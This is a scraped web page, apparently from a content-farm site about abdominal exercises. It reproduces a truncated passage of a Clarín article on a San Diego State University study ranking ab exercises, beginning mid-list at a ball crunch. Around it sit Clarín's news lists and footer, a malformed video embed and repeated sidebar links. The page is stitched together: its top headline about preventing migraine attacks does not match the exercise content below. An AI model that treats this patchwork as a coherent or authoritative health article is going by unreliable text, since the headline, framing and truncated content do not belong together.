<h2> Ocho medidas para evitar ataques de migraña</h2> <h2> 3- Crunch con pelota</h2> <p> Crunch con pelota </p> <p> Para hacer este ejercicio, "acuéstese sobre una pelota con las manos detrás de la cabeza y realice el ejercicio típico de inclinarse hacia atrás y usar los músculos centrales para luego avanzar".</p> <p> Según los investigadores, aunque el ejercicio generó menos actividad en los oblicuos y los abdominales, apuntó a la ubicación con mayor precisión.</p> <p> Este ejercicio es especialmente efectivo porque también requiere equilibrio, que involucra músculos abdominales más pequeños.</p> <span> Mirá también</span> <span> Mirá también</span> <h2> Chemsex: el fenómeno que crece en Europa y pone en alerta a médicos de Argentina y el mundo</h2> <h2> Sobre el estudio</h2> <p> El estudio, dirigido por el Dr. Peter Francis en el Laboratorio de Biomecánica de la Universidad Estatal de San Diego, comparó 13 ejercicios abdominales populares, algunos con equipos, y los clasificó de más a menos efectivos.</p> <p> Los ejercicios se clasificaron por estimulación muscular<strong> en el recto abdominal, los músculos abdominales delanteros y los oblicuos</strong> , los músculos que se extienden desde los lados de la pared abdominal.</p> <p> <strong> Importante:</strong> Además de para presumir, los abdominales también son importantes, ya que es "necesaria una pared abdominal fuerte para proteger la columna vertebral y mantener la postura erguida y recta".</p> <p> Por último, según incluye el estudio, para ver los resultados de los trabajos es probable que le lleve d<strong> e tres a 20 meses.</strong> </p> <span> Mirá también</span> <span> Mirá también</span> <h2> Dolor de espalda: 3 ejercicios fáciles y tips para mejorar la postura</h2> <p> <strong> RR​</strong> <br> </p> <i> </i> <i> </i> <i> </i> <i> </i> <span> </span> <h2> TEMAS QUE APARECEN EN ESTA NOTA</h2> Salud Actividad Física <p> Comentarios</p> <p> <span> </span> Comentar las notas de Clarín es exclusivo para suscriptores.</p> <p> Suscribite para comentar</p> <p> Ya tengo suscripción</p> <h5> Clarín</h5> <p> Para comentar debés activar tu cuenta haciendo clic en el e-mail que te enviamos a la casilla <span> </span> </br> <span> ¿No encontraste el e-mail? Hace clic acá y te lo volvemos a enviar.</span> </p> Ya la active Cancelar <h5> Clarín</h5> <p> Para comentar nuestras notas por favor completá los siguientes datos.</p> <h2> Lo más leído de Política </h2> <p> Alerta por la variante Delta</p> <h3> Coronavirus: el Gobierno renueva el DNU y podrán ingresar al país solo 600 argentinos por día </h3> Alberto Fernández <p> Pandemia</p> <h3> Se oficializaron las restricciones del Gobierno para controlar las fronteras </h3> Coronavirus <p> La pelea más caliente</p> <h3> Guerra de encuestas en Provincia: tres nuevos sondeos con números muy llamativos para las PASO 2021 </h3> Elecciones 2021 <p> Pandemia</p> <h3> El diputado Juan Manuel López dio positivo de coronavirus y deben aislarse Sergio Massa y Máximo Kirchner </h3> Sergio Massa <p> Podría haber demoras en el regreso</p> <h3> Más de 100.000 argentinos viajaron al exterior en los últimos cuatro meses y unos 40.000 siguen afuera por turismo </h3> Coronavirus En Argentina <p> La interna de Juntos por el Cambio</p> <h3> Elecciones 2021: Facundo Manes se muestra con Martín Lousteau y la UCR cierra filas para disputar el liderazgo opositor </h3> UCR <h2> Lo más leído de Espectáculos </h2> <p> Ojos bien abiertos</p> <h3> Chris O Donnell, el actor que por ser Robin lo bajaron de Titanic y hoy vende pizza </h3> Batman <p> Fuera de sintonía</p> <h3> Eric Clapton se quedó sin amigos: “Me condenaron al ostracismo” </h3> Eric Clapton <p> “A tomar la leeeche”</p> <h3> Cómo nació y creció El Capitán Piluso, la versión más tierna de Alberto Olmedo </h3> Alberto Olmedo <p> Estreno fantástico</p> <h3> La notable transformación de Ed Sheeran para su regreso al centro de la escena musical </h3> Ed Sheeran <p> Dolor en la música</p> <h3> Murió Rinaldo Rafanelli, bajista histórico del rock argentino </h3> Rock <p> Otra “realidad”</p> <h3> Canción urgente para Nicaragua: el “himno” que Silvio Rodríguez no quiso volver a cantar en el país de Daniel Ortega </h3> Cuba <h2> Lo más leído de Deportes </h2> <p> Día 23</p> <h3> A 35 años de México 86: barrabravas vs hooligans, mitos y verdades de la batalla entre hinchas en el Azteca </h3> Mundial México 86 <p> Qué fue de tu vida</p> <h3> River, a 10 años del descenso: el presente de los jugadores que estuvieron en el Monumental aquel domingo negro </h3> River Plate <p> Tendencia en Europa</p> <h3> Se reveló la dieta “secreta” de Cristiano Ronaldo: sin Coca Cola y con el vegetal de moda </h3> Cristiano Ronaldo <p> Mano a mano con Clarín</p> <h3> A 35 años de México 86: habla Ali Bennaceur, el árbitro que no vio La Mano de Dios y que disfrutó del mejor gol de la historia de los Mundiales </h3> Mundial México 86 <p> Entrevista</p> <h3> River, a 10 años del descenso: “Nunca entendí por qué Pezzotta no cobró el penal de Chiqui Pérez a Caruso” </h3> River Plate <p> De héroe a villano</p> <h3> Otro dolor de cabeza de Mercedes en la Fórmula 1: Bottas derrapó y recibió un castigo que lo deja sin chance de hacer la pole en el GP de Estiria </h3> Valtteri Bottas <h2> Lo más leído de Sociedad </h2> <p> La pandemia</p> <h3> Componente 2 de la Sputnik V: crónica de una muerte anunciada hace 164 días en Rusia </h3> Coronavirus En Argentina <p> Salta</p> <h3> Organizó su fiesta de 15 años y fallecieron su madre y siete tíos contagiados de coronavirus </h3> Salta <p> La pandemia</p> <h3> Por qué Argentina compró 24 millones de dosis de Sinopharm: una vacuna aprobada para chicos </h3> Coronavirus En Argentina <p> Hay 159 desaparecidos</p> <h3> Derrumbe en Miami: la odisea de una familia que estaba en el piso 11 y logró escapar a tiempo </h3> Miami <p> Salud</p> <h3> Pfizer suspende la venta de un fármaco por la posible presencia de una sustancia cancerígena </h3> Pfizer <p> El avance de la pandemia</p> <h3> Tercera ola de Covid: qué dicen los expertos que hay que hacer para minimizar el “golpe Delta” </h3> Coronavirus En Argentina <h2> Lo más leído de Mundo </h2> <p> El colapso del edificio</p> <h3> El drama de otra familia argentina entre los desaparecidos en la tragedia de Miami </h3> Miami <p> Gran operativo</p> <h3> Los rostros detrás del derrumbe en Miami: estas son las personas que están desaparecidas </h3> Miami <p> El colapso del edificio</p> <h3> Las tareas de rescate en Miami marchan lentas porque hay gas acumulado y riesgo de explosiones </h3> Michelle Bachelet <p> Atentado</p> <h3> Atacan a tiros el helicóptero en el que viajaba Iván Duque, presidente de Colombia </h3> Colombia <p> Pandemia</p> <h3> Escándalo: muere una chica de 18 años tras aplicarse AstraZeneca y ahora Italia reemplaza la segunda dosis con Pfizer </h3> Unión Europea <p> Represión a disidentes</p> <h3> La metamorfosis de Daniel Ortega en Nicaragua: de revolucionario a dictador </h3> Daniel Ortega <h2> Lo más leído de Policiales </h2> <p> Testimonio</p> <h3> Habló la madre del ladrón de 15 años muerto en un asalto en La Plata: “Me lo mataron y lo dejaron tirado como a un perrito” </h3> La Plata <p> Siete meses sin Diego</p> <h3> La psiquiatra Cosachov aseguró que la muerte de Diego Maradona fue “imprevisible para todos” </h3> Diego Maradona <p> Ataque Mafioso</p> <h3> Cuadro por cuadro, el álbum del crimen de “Dolarín” Guastini, el narco financista que habló y marcó su destino </h3> Narcotráfico <p> Del éxito a la cárcel</p> <h3> La historia de Hugo y Horacio Conzi, dos hermanos unidos por la violencia y los negocios oscuros </h3> San Isidro <p> Inseguridad</p> <h3> “Pará loco, pará”: mató a un ladrón de 15 años que tomó de rehén a su hijo de 7 y quiso meterse a robar en una casa </h3> La Plata <p> Inseguridad</p> <h3> Crimen en la ruta 7: lo mataron con un fusil cuatro días antes de cumplir 50 años </h3> Inseguridad <p> Piedras 1743. C.A.B.A, Argentina</p> <p> <strong> Editor Responsable:</strong> Ricardo Kirschbaum </p> <p> <strong> Registro de Propiedad Intelectual:</strong> 4347221 </p> <p> <strong> Edición Nº:</strong> 9213</p> <p> 25 de Junio de 2021</p> <p> Suscribite por <span> $90</span> </p> <i> </i> <i> </i> <i> </i> <p> <strong> AREA DIGITAL</strong> </p> Diario Olé <span> +</span> Gran Dt <span> +</span> Argenprop <span> +</span> Guía Clarín <span> +</span> Clasificados <span> +</span> Receptoria Online <span> +</span> Colecciones Clarín <span> +</span> Elle <p> <strong> GRUPO CLARIN</strong> </p> Grupo Clarín <span> +</span> Noticias Clarín <span> +</span> TN <span> +</span> El Trece TV <span> +</span> Mitre <span> +</span> La 100 <span> +</span> Ciudad <span> +</span> Cienradios <span> +</span> TyCSports <span> +</span> La Voz del Interior <span> +</span> Los Andes <span> +</span> ViaPais <span> +</span> Rumbos <span> </span> <p> <strong> PUBLICIDAD</strong> </p> ANÚNCIESE CON NOSOTROS <strong> Términos y Condiciones</strong> <strong> Política de Protección de Datos Personales</strong> <strong> Normas de confidencialidad y privacidad</strong> <strong> Mapa del sitio</strong> <strong> Contáctenos</strong> <strong> Ayuda</strong> <strong> Archivo</strong> <p> Registro Propiedad Intelectual: 4347221. Propietario Arte Gráfico Editorial Argentino S.A. © 1996-2021 Clarín.com - Clarín Digital - Todos los derechos reservados.</p> <p> Información fiscal</p><br>
						
<iframe width="615 height="315" src="https://www.youtube.com/embed/7vnPFxR-Lw8"><div class="mc_vtvc_th b_canvas"><div class="cico" style="width:234px;height:131px;"><div class="rms_iac" style="height:131px;line-height:131px;width:234px;" data-height="131" data-width="234" data-alt="ESTE EJERCICIO ES MEJOR QUE 1000 ABDOMINALES JUNTOS | Mejor Ejercicio de Abdomen" data-role="presentation" data-class="rms_img" data-src="https://tse1.mm.bing.net/th?id=OVP.KKKxgn5hPi4OZ_6hnLh3AgEsDh" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><br>		<img src="img/2de0a79e42388337789fe206f8cfc30c.jpg" width="50%"/>

			<br class="clearfix" />
		</div>
		<div id="sidebar">
			<div class="box">
				<h3>Menu</h3>
<ul><li><a href="index.html">La ciencia reveló cuáles son los 7 ejercicios más efectivos .</a></li><li><a href="p1.html">Qué tipo de ejercicios abdominales son más efectivos y . - BBC</a><br></li><li><a href="p2.html">Los ejercicios para abdominales más efectivos según la ciencia</a><br></li><li><a href="p3.html">Estos son los 3 ejercicios más efectivos para marcar los .</a><br></li><li><a href="p4.html">Los 3 ejercicios más efectivos para eliminar la "pancita" y .</a><br></li><li><a href="p5.html">Los 5 abdominales más efectivos y más seguros - Sportlife</a><br></li><li><a href="p6.html">Los 5 ejercicios abdominales más efectivos y seguros .</a><br></li><li><a href="p7.html">Abdominales de pie. Qué son, cómo hacerlos y ejercicios</a><br></li><li><a href="p8.html">Estos son los 3 ejercicios más efectivos para marcar los .</a><br></li><li><a href="p9.html">Rutina de abdominales para mujeres que puedes hacer en casa</a><br></li></ul>
			</div>

		</div>
		<br class="clearfix"  id="eOxqTKUTuDcMw"/>
	</div>
	<div id="page-bottom">
		<div id="page-bottom-content">
				<p>
					<ul><li><a href="index.html">La ciencia reveló cuáles son los 7 ejercicios más efectivos .</a><br> 6 jul. 2020 — </li><li><a href="p1.html">Qué tipo de ejercicios abdominales son más efectivos y . - BBC</a><br> </li><li><a href="p2.html">Los ejercicios para abdominales más efectivos según la ciencia</a><br> </li><li><a href="p3.html">Estos son los 3 ejercicios más efectivos para marcar los .</a><br> </li><li><a href="p4.html">Los 3 ejercicios más efectivos para eliminar la "pancita" y .</a><br> </li><li><a href="p5.html">Los 5 abdominales más efectivos y más seguros - Sportlife</a><br> </li><li><a href="p6.html">Los 5 ejercicios abdominales más efectivos y seguros .</a><br> </li><li><a href="p7.html">Abdominales de pie. Qué son, cómo hacerlos y ejercicios</a><br> </li><li><a href="p8.html">Estos son los 3 ejercicios más efectivos para marcar los .</a><br> </li><li><a href="p9.html">Rutina de abdominales para mujeres que puedes hacer en casa</a><br> </li></ul>
				</p>
		</div>
		<br class="clearfix"   id="H5dcFGwTjxxWNxy"/>
	</div>
</div>
<div id="footer">		<ul>
			<li><a href="privacy-policy.html">Privacy policy</a></li>
			<li><a href="terms.html">Terms and Conditions</a></li>
			<li><a href="photo.html">Photo gallery</a></li>
			<li class="last"><a href="contact.html">Contacts</a></li>
			</ul>
	&copy; Ejercicios de abdominales efectivos. All rights reserved | </a>.
</div>
</body>
</html>
</file>



